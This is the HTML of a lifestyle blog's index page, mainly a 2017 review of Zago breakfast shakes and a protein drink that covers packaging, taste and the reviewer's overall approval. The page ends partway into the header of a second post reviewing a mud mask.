<li itemprop='name'><a href='http://www.theanvolyzer.com/search/label/Food?&max-results=7' itemprop='url'>FOOD</a></li>
<li itemprop='name'><a href='http://' itemprop='url'>OTHER</a></li>
<li itemprop='name'><a href='http://www.theanvolyzer.com/search/label/Fashion?&max-results=7' itemprop='url'>_FASHION</a></li>
<li itemprop='name'><a href='http://www.theanvolyzer.com/search/label/Decor?&max-results=7' itemprop='url'>_DECOR</a></li>
<li itemprop='name'><a href='http://www.theanvolyzer.com/search/label/Stationery?&max-results=7' itemprop='url'>_Stationery</a></li>
<li itemprop='name'><a href='http://www.theanvolyzer.com/search/label/Website%20Review?&max-results=7' itemprop='url'>_WEBSITES</a></li>
<li itemprop='name'><a href='http://www.theanvolyzer.com/p/about.html' itemprop='url'>ABOUT</a></li>
<li itemprop='name'><a href='http://www.theanvolyzer.com/p/contact.html' itemprop='url'>CONTACT</a></li>
<li itemprop='name'><a href='http://www.theanvolyzer.com/p/disclaimer.html' itemprop='url'>DISCLAIMER</a></li>
</ul>
</div>
</div></div>
<form _lpchecked='1' action='/search' class='search-form' id='searchform' method='get'>
<fieldset>
<input id='s' name='q' onfocus='if(this.value==&#39;Search&#39;)this.value=&#39;&#39;;' onwebkitspeechchange='transcribe(this.value)' type='text' value='Search' x-webkit-speech=''/>
<button class='sbutton' id='search-image' style='border:0; vertical-align: top;background: transparent;'><i class='fa fa-search'></i></button>
</fieldset>
</form>
</div>
</div>
<div style='clear: both;'></div>
<div class='row' id='header-wrappers'>
<div class='headerleft'>
<div class='headerleft section' id='headerleft'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='http://www.theanvolyzer.com/' style='display: block'><h1 style='display:none'></h1>
<img alt='TheAnvolyzer - Indian Beauty, Lifestyle, Food Blog' height='220px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEixB75xoBd9yWJMPY-ySsVORSvLdBmphviHZgeACkNWs-G2Tw48dLksdUaq_CozTEinwVeSCVkPgbh4i0P4QJYpA5pQxte8fj8ygMutjb9NH8wieyyr2Yl9LvhaDivFbHMhCkK_hXc5c44/s1600/Banner.png' style='display: block' width='560px; '/>
</a>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>18/11/2017</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<div class='thumb'>
<a href='http://www.theanvolyzer.com/2017/11/healthy-breakfast-shakes-zago-drinks.html'>
<script type='text/javascript'>
                                    document.write(bp_thumbnail_resize("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjYEbJ_bFxcCXUJbs0FwUZhJUWri6exq6o8G7nmYL5xcRM2TcjKLrpA6T3WlvbYaUIYX1ueQdJ0K8XntCGBiUKtP5hyky48tTYmV-NmYFnW0w4r57S5UW4xeWRER6xb28F8eFhNGzzyXrE/s72-c/0Main.jpg",'Healthy Breakfast Shakes ft Zago Drinks'));
                                  </script>
</a>
</div>
</div>
<div style='clear: both;'></div>
<div class='ty-index-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='http://www.theanvolyzer.com/2017/11/healthy-breakfast-shakes-zago-drinks.html'>
Healthy Breakfast Shakes ft Zago Drinks
</a>
</h2>
</font>
<div id='meta-post'>
<span class='auth-meta'>
<i class='fa fa-user'></i>
<a class='g-profile' href='https://www.blogger.com/profile/17337500668641516805' rel='author' title='theanvolyzer'>
<span itemprop='name'>theanvolyzer</span></a>
</span>
<span class='pub-meta'><i class='fa fa-calendar-o'></i>
<abbr class='published timeago' title='2017-11-18T22:15:00+05:30'>10:15 pm</abbr></span>
<span class='post-labels'>
<i aria-hidden='true' class='fa fa-folder-open'></i>
<a href='http://www.theanvolyzer.com/search/label/Beverage?max-results=5' rel='tag nofollow'>Beverage</a>
<b>,</b>
<a href='http://www.theanvolyzer.com/search/label/BrandReview?max-results=5' rel='tag nofollow'>BrandReview</a>
</span>
<span class='meta-com'><i aria-hidden='true' class='fa fa-comments'></i><a class='comments-link' href='http://www.theanvolyzer.com/2017/11/healthy-breakfast-shakes-zago-drinks.html#comment-form'><span><b>0</b>
</span> Comments</a></span>
</div>
</div>
<div class='post-header'>
</div>
<article>
<div class='date-header-post'>
<div class='resumo'><span><div id='summary2610714505243869258'><div dir="ltr" style="text-align: left;" trbidi="on">
<div align="center" class="MsoNormal" style="text-align: center;">
<span style="background-color: white;"><span style="font-family: &quot;verdana&quot; , sans-serif;">Hey Y'all</span></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<br /></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span style="background: white;"><span style="font-family: &quot;verdana&quot; , sans-serif;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; In this Busy
Busy world, it is very common for people to Skip Breakfast in order to rush to
Office/ any other Work!</span></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span style="background: white;"><span style="font-family: &quot;verdana&quot; , sans-serif;">As it is known, Breakfast is the most important meal of the
Day, Skipping it can affect overall productivity throughout the Day.<o:p></o:p></span></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<br /></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span style="background: white;"><span style="font-family: &quot;verdana&quot; , sans-serif;">So, I started my Quest to find a Healthy Drink for mornings
when I have to rush to Office, In that Quest I came across <b>Breakfast Drinks by Zago<o:p></o:p></b></span></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<br /></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<b><span style="background: white;"><span style="font-family: &quot;verdana&quot; , sans-serif;">They Look like this<o:p></o:p></span></span></b></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<b><span style="background: white;"><span style="font-family: &quot;verdana&quot; , sans-serif;"><br /></span></span></b></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjYEbJ_bFxcCXUJbs0FwUZhJUWri6exq6o8G7nmYL5xcRM2TcjKLrpA6T3WlvbYaUIYX1ueQdJ0K8XntCGBiUKtP5hyky48tTYmV-NmYFnW0w4r57S5UW4xeWRER6xb28F8eFhNGzzyXrE/s1600/0Main.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="729" data-original-width="1024" height="283" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjYEbJ_bFxcCXUJbs0FwUZhJUWri6exq6o8G7nmYL5xcRM2TcjKLrpA6T3WlvbYaUIYX1ueQdJ0K8XntCGBiUKtP5hyky48tTYmV-NmYFnW0w4r57S5UW4xeWRER6xb28F8eFhNGzzyXrE/s400/0Main.jpg" width="400" /></a></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<br /></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span style="background: white;"><span style="font-family: &quot;verdana&quot; , sans-serif;">The variants that I'm going to Review is <b>Breakfast Shakes</b> and <b>Body
Buddy Protein Drinks</b></span></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span style="background: white;"><span style="font-family: &quot;verdana&quot; , sans-serif;">The Break Fast shakes are made with Oats and come in various
Flavours<o:p></o:p></span></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span style="background: white;"><span style="font-family: &quot;verdana&quot; , sans-serif;"><br /></span></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<b><span style="background: white;"><span style="font-family: &quot;verdana&quot; , sans-serif;">Website : <a href="http://zagolife.com/index.php">Zago</a><o:p></o:p></span></span></b></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<b><span style="background: white; color: red;"><span style="font-family: &quot;verdana&quot; , sans-serif;"><br /></span></span></b></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span style="background: white;"><span style="font-family: &quot;verdana&quot; , sans-serif;">they are...<o:p></o:p></span></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span style="background: white;"><span style="font-family: &quot;verdana&quot; , sans-serif;"><br /></span></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<i><span style="background: white;"><b><span style="color: #e06666; font-family: &quot;times&quot; , &quot;times new roman&quot; , serif; font-size: large;">Breakfast
Shakes with Oats in Almond<o:p></o:p></span></b></span></i></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<i><span style="background: white;"><b><span style="color: #e06666; font-family: &quot;times&quot; , &quot;times new roman&quot; , serif; font-size: large;">Breakfast
Shakes with Oats in Mango</span></b></span></i></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<i><span style="background: white;"><b><span style="color: #e06666; font-family: &quot;times&quot; , &quot;times new roman&quot; , serif; font-size: large;"><br /></span></b></span></i></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhETegMBRz0sHt1pL8qyxMT7HGTs2kvpO8ehV00gEicF6SSwsOsDBGGpn1c2eyJplRi67lRolKPfvHpTdoQ345lOlmH1KMV0zv0OnckQo-PuAGK0_VVWRHJztNuR9YnHWPm3F8clDs2Dlc/s1600/6.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="768" data-original-width="791" height="387" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhETegMBRz0sHt1pL8qyxMT7HGTs2kvpO8ehV00gEicF6SSwsOsDBGGpn1c2eyJplRi67lRolKPfvHpTdoQ345lOlmH1KMV0zv0OnckQo-PuAGK0_VVWRHJztNuR9YnHWPm3F8clDs2Dlc/s400/6.jpg" width="400" /></a></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<i><span style="background: white;"><b><span style="color: #e06666; font-family: &quot;times&quot; , &quot;times new roman&quot; , serif; font-size: large;">and
<o:p></o:p></span></b></span></i></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<i><span style="background: white;"><b><span style="color: #e06666; font-family: &quot;times&quot; , &quot;times new roman&quot; , serif; font-size: large;">Body
Buddy Protein Drink in Chocolate-Orange<o:p></o:p></span></b></span></i></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<i><span style="background: white;"><b><span style="color: #e06666; font-family: &quot;times&quot; , &quot;times new roman&quot; , serif; font-size: large;"><br /></span></b></span></i></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgS_il1B-KO9LXDbtsn5hOQ6-0iORe7VoO83DNWab8II-l5bwCEi37sLgqyelWsMEQ4XJ8LhMxUUL3y0CLzsHuQLoutNkpnE4AcVttUvCl4OadEOr2NB91E62bd9rMYdD8MavV1lcR0eAY/s1600/7.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="877" data-original-width="768" height="400" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgS_il1B-KO9LXDbtsn5hOQ6-0iORe7VoO83DNWab8II-l5bwCEi37sLgqyelWsMEQ4XJ8LhMxUUL3y0CLzsHuQLoutNkpnE4AcVttUvCl4OadEOr2NB91E62bd9rMYdD8MavV1lcR0eAY/s400/7.jpg" width="350" /></a></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<br /></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<b><span style="background: white;"><span style="font-family: &quot;verdana&quot; , sans-serif;"><span style="color: purple;">Packaging</span></span></span></b></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span style="background: white;"><span style="font-family: &quot;verdana&quot; , sans-serif;">It comes in a Quirky, Cylindrical Bottle.<o:p></o:p></span></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span style="background: white;"><span style="font-family: &quot;verdana&quot; , sans-serif;"><br /></span></span></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgm2ZCkZ4U-mdL1oHRJU0oEB1R3K5tww5Zq_C0Z1h6X_Dp2mMGnQHI45o5Mck6yWvE5YvuzDexQIdSmvuiRlF23wbHIq7TRIr5UiOxcJdPqZZxpyUum0Zpf5bgbvDXw_fDEtwl00JJRhkk/s1600/8.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="811" data-original-width="768" height="400" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgm2ZCkZ4U-mdL1oHRJU0oEB1R3K5tww5Zq_C0Z1h6X_Dp2mMGnQHI45o5Mck6yWvE5YvuzDexQIdSmvuiRlF23wbHIq7TRIr5UiOxcJdPqZZxpyUum0Zpf5bgbvDXw_fDEtwl00JJRhkk/s400/8.jpg" width="378" /></a></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span style="background: white;"><span style="font-family: &quot;verdana&quot; , sans-serif;"><br /></span></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span style="background: white;"><span style="font-family: &quot;verdana&quot; , sans-serif;">The Cap is Sturdy and the Drink will be perfectly Sealed
during Travelling etc<o:p></o:p></span></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span style="background: white;"><span style="font-family: &quot;verdana&quot; , sans-serif;">On opening the Cap, you will find Silver foil cover, which
you need to break open.</span></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span style="background: white;"><span style="font-family: &quot;verdana&quot; , sans-serif;"><br /></span></span></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgjBdwQhhpkuXYNSDjl8prZ3nbwpVTm-T-L5fpar-T-LzmNqrRBfbxhMks68pedjlIR30YLG91xIktOzICLtQjPYzTPorHef5fVMZb_b_aBaUX1Ry36749LTr9MryzBi_2DHVSzi8FUfB8/s1600/1.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="379" data-original-width="1024" height="146" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgjBdwQhhpkuXYNSDjl8prZ3nbwpVTm-T-L5fpar-T-LzmNqrRBfbxhMks68pedjlIR30YLG91xIktOzICLtQjPYzTPorHef5fVMZb_b_aBaUX1Ry36749LTr9MryzBi_2DHVSzi8FUfB8/s400/1.jpg" width="400" /></a></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<br /></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<b><span style="background: white;"><span style="font-family: &quot;verdana&quot; , sans-serif;"><span style="color: purple;">My Experience</span><o:p></o:p></span></span></b></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<b><span style="background: white;"><span style="font-family: &quot;verdana&quot; , sans-serif;"><span style="color: purple;"><br /></span></span></span></b></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span style="background: white;"><span style="font-family: &quot;verdana&quot; , sans-serif;">The foil is quite difficult to break<o:p></o:p></span></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span style="background: white;"><span style="font-family: &quot;verdana&quot; , sans-serif;">Even after breaking the Seal, you can carry it securely in
your bag without worrying about leakage.<o:p></o:p></span></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span style="background: white;"><span style="font-family: &quot;verdana&quot; , sans-serif;">The quantity is decent, enough to fill you up.<o:p></o:p></span></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<br /></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span style="background: white;"><span style="font-family: &quot;verdana&quot; , sans-serif;">The </span><i><span style="color: #e06666; font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><b>Almond</b> </span></i><span style="font-family: &quot;verdana&quot; , sans-serif;">one
tastes absolutely amazing!<o:p></o:p></span></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span style="background: white;"><span style="font-family: &quot;verdana&quot; , sans-serif;">Its flavour is very Natural and delicious.<o:p></o:p></span></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span style="background: white;"><span style="font-family: &quot;verdana&quot; , sans-serif;"><br /></span></span></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhH2XLhUKXaccbuePDklqs_o8jaaYHyhhfYIcZ1v9lr9I9ndK44mEuz0-peUEQFhuvXpMT29HSyN5fWu-2Io0N8wYDzdKWhyphenhyphenrYuD9gKOD_6Z_ZkxjcRUn0R1sXyk7AJgh3zP89CmShAqSY/s1600/4.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="379" data-original-width="1024" height="146" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhH2XLhUKXaccbuePDklqs_o8jaaYHyhhfYIcZ1v9lr9I9ndK44mEuz0-peUEQFhuvXpMT29HSyN5fWu-2Io0N8wYDzdKWhyphenhyphenrYuD9gKOD_6Z_ZkxjcRUn0R1sXyk7AJgh3zP89CmShAqSY/s400/4.jpg" width="400" /></a></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<br /></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span style="background: white;"><span style="font-family: &quot;verdana&quot; , sans-serif;">The </span><b><i><span style="color: #e06666; font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;">Mango </span></i></b><span style="font-family: &quot;verdana&quot; , sans-serif;">one is tastes Artificial but is still quite Tasty.<o:p></o:p></span></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span style="background: white;"><span style="font-family: &quot;verdana&quot; , sans-serif;"><br /></span></span></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhiCT-5Xr99YOJNL5WIjzqSoviEBIEcrTAj-0waiIyUYFp0PBmbQd3GjDGuifGMUYClyuL6FyM-bBu_2EgraqwfDRkp7re4-TnC9b2TT_RxDWg_tr3CpMegFB932eMamG4pFM0-z6Q9pFg/s1600/5.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="419" data-original-width="1024" height="162" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhiCT-5Xr99YOJNL5WIjzqSoviEBIEcrTAj-0waiIyUYFp0PBmbQd3GjDGuifGMUYClyuL6FyM-bBu_2EgraqwfDRkp7re4-TnC9b2TT_RxDWg_tr3CpMegFB932eMamG4pFM0-z6Q9pFg/s400/5.jpg" width="400" /></a></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<br /></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span style="background: white;"><span style="font-family: &quot;verdana&quot; , sans-serif;">The</span><b> <i><span style="color: #e06666; font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;">Body Buddy</span></i> </b><span style="font-family: &quot;verdana&quot; , sans-serif;">Drink
is a good one to gulp during Workouts<o:p></o:p></span></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span style="background: white;"><span style="font-family: &quot;verdana&quot; , sans-serif;">But I did not quite like the flavour - Chocolate Orange.<o:p></o:p></span></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span style="background: white;"><span style="font-family: &quot;verdana&quot; , sans-serif;"><br /></span></span></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjB0oEDylJVC6zKLz5N5YbTJzxrwdVB6JubHzQZR5qwGEDLUVH59O2hBwWP912t2BulO_42zdxGX1TLN7DwnSDLCW8MDe0jnySJ0y_BhyfD2cSiFrausXqL7PxXh67yfihExGixh51lISM/s1600/3.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="379" data-original-width="1024" height="147" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjB0oEDylJVC6zKLz5N5YbTJzxrwdVB6JubHzQZR5qwGEDLUVH59O2hBwWP912t2BulO_42zdxGX1TLN7DwnSDLCW8MDe0jnySJ0y_BhyfD2cSiFrausXqL7PxXh67yfihExGixh51lISM/s400/3.jpg" width="400" /></a></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<br /></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span style="background: white;"><span style="font-family: &quot;verdana&quot; , sans-serif;">Overall I really liked these Drinks and can see myself opting
for them on a regular basis.</span></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span style="background: white;"><span style="font-family: &quot;verdana&quot; , sans-serif;"><br /></span></span></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiSIuCky6laa4ONVnKslpfXcPaW7W83C1z1sVcpIFAY0ed-Y8q1e19lJtK0zbSUEfT_cScSjtjfpQlJriHYYgK9hv3M1Rt6PbzUDMwaWTX6YhekaLYc4oGnb6Mvc1uIEF5xt7OcXmkzHYU/s1600/9.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="926" data-original-width="768" height="400" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiSIuCky6laa4ONVnKslpfXcPaW7W83C1z1sVcpIFAY0ed-Y8q1e19lJtK0zbSUEfT_cScSjtjfpQlJriHYYgK9hv3M1Rt6PbzUDMwaWTX6YhekaLYc4oGnb6Mvc1uIEF5xt7OcXmkzHYU/s400/9.jpg" width="331" /></a></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<br /></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span style="background: white;"><span style="font-family: &quot;verdana&quot; , sans-serif;">Have you tried them yet? What are your thoughts on it?<o:p></o:p></span></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<br /></div>
<div style="background-color: white; margin: 0px; padding: 0px;">
<div style="text-align: center;">
<span style="margin: 0px; padding: 0px;"><b style="margin: 0px; padding: 0px;"><i style="margin: 0px; padding: 0px;"><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif; font-size: large;">Follow me on Social Media</span></i></b></span></div>
<div style="text-align: center;">
<span style="margin: 0px; padding: 0px;"><b style="margin: 0px; padding: 0px;"><i style="margin: 0px; padding: 0px;"><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif; font-size: large;"><br /></span></i></b></span></div>
</div>
<div style="background-color: white; color: #222222; margin: 0px; padding: 0px;">
<div style="text-align: center;">
<span style="margin: 0px; padding: 0px;"><b style="margin: 0px; padding: 0px;"><i style="margin: 0px; padding: 0px;"><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif; font-size: large;">Instagram :&nbsp;<complete id="goog_528185625" style="margin: 0px; padding: 0px;"><a href="http://www.instagram.com/theanvolyzer" style="color: #2721d9; margin: 0px; padding: 0px;">@theanvolyzer</a></complete></span></i></b></span></div>
</div>
<div style="background-color: white; color: #222222; margin: 0px; padding: 0px;">
<div style="text-align: center;">
<span style="margin: 0px; padding: 0px;"><b style="margin: 0px; padding: 0px;"><i style="margin: 0px; padding: 0px;"><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif; font-size: large;"><span style="margin: 0px; padding: 0px;">Twitter :&nbsp;</span><span style="margin: 0px; padding: 0px;"><a href="http://www.twitter.com/theanvolyzer" style="color: #2721d9; margin: 0px; padding: 0px;">@theanvolyzer</a></span></span></i></b></span></div>
</div>
<div style="background-color: white; color: #222222; margin: 0px; padding: 0px;">
<div style="text-align: center;">
<span style="margin: 0px; padding: 0px;"><b style="margin: 0px; padding: 0px;"><i style="margin: 0px; padding: 0px;"><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif; font-size: large;"><span style="margin: 0px; padding: 0px;">Facebook :&nbsp;</span><span style="margin: 0px; padding: 0px;"><a href="http://www.facebook.com/theanvolyzer" style="color: #2721d9; margin: 0px; padding: 0px;">@theanvolyzer</a></span></span></i></b></span></div>
</div>
</div>
</div>
<script type='text/javascript'>createSnippet("summary2610714505243869258");</script></span></div>
<div style='clear: both;'></div>
</div>
<div class='second-meta'>
<div class='share-box'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=http://www.theanvolyzer.com/2017/11/healthy-breakfast-shakes-zago-drinks.html&title=Healthy Breakfast Shakes ft Zago Drinks' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=http://www.theanvolyzer.com/2017/11/healthy-breakfast-shakes-zago-drinks.html&title=Healthy Breakfast Shakes ft Zago Drinks' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='goo-art' href='https://plus.google.com/share?url=http://www.theanvolyzer.com/2017/11/healthy-breakfast-shakes-zago-drinks.html&title=Healthy Breakfast Shakes ft Zago Drinks' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'> Google+</span></a>
<a class='read-art' href='http://www.theanvolyzer.com/2017/11/healthy-breakfast-shakes-zago-drinks.html'>Read More <i class='fa fa-angle-double-right'></i></a>
</div>
</div>
</div>
</article>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
By
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/17337500668641516805' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/17337500668641516805' rel='author' title='author profile'>
<span itemprop='name'>theanvolyzer</span>
</a>
</span>
</span>
<span class='post-timestamp'>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='http://www.theanvolyzer.com/2017/11/healthy-breakfast-shakes-zago-drinks.html#comment-form' onclick=''>
No comments:
  </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=1933028750549957704&postID=2610714505243869258&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=1933028750549957704&postID=2610714505243869258&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=1933028750549957704&postID=2610714505243869258&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=1933028750549957704&postID=2610714505243869258&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=1933028750549957704&postID=2610714505243869258&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='http://www.theanvolyzer.com/search/label/Beverage' rel='tag'>Beverage</a>,
<a href='http://www.theanvolyzer.com/search/label/BrandReview' rel='tag'>BrandReview</a>,
<a href='http://www.theanvolyzer.com/search/label/Food' rel='tag'>Food</a>,
<a href='http://www.theanvolyzer.com/search/label/FoodReview' rel='tag'>FoodReview</a>,
<a href='http://www.theanvolyzer.com/search/label/Healthy' rel='tag'>Healthy</a>,
<a href='http://www.theanvolyzer.com/search/label/Milkshake' rel='tag'>Milkshake</a>,
<a href='http://www.theanvolyzer.com/search/label/Organic' rel='tag'>Organic</a>,
<a href='http://www.theanvolyzer.com/search/label/Shakes' rel='tag'>Shakes</a>,
<a href='http://www.theanvolyzer.com/search/label/Zago' rel='tag'>Zago</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='inline-ad'>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>14/11/2017</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<div class='thumb'>
<a href='http://www.theanvolyzer.com/2017/11/review-mummy-mud-mask-aprilskin-india.html'>
<script type='text/javascript'>
                                    document.write(bp_thumbnail_resize("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhT_W7jig55xi2n5Pw5gkMxsoTSSkMgRF7U_rCr_n7epmP2AaI86TZU1OhpBIQ_eOBicBxdOWnKKA6EzY44o7JVbEUAiK9NOJqYEdukE-_AMi95Oej2JrFvYqMEShlRTpRzMTKxH0Dm1YQ/s72-c/MummyMudMask+%25282%2529.jpg",'REVIEW : Mummy Mud Mask by Aprilskin'));
                                  </script>
</a>
</div>
</div>
<div style='clear: both;'></div>
<div class='ty-index-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='http://www.theanvolyzer.com/2017/11/review-mummy-mud-mask-aprilskin-india.html'>
REVIEW : Mummy Mud Mask by Aprilskin
</a>
</h2>
</font>
<div id='meta-post'>
<span class='auth-meta'>
<i class='fa fa-user'></i>
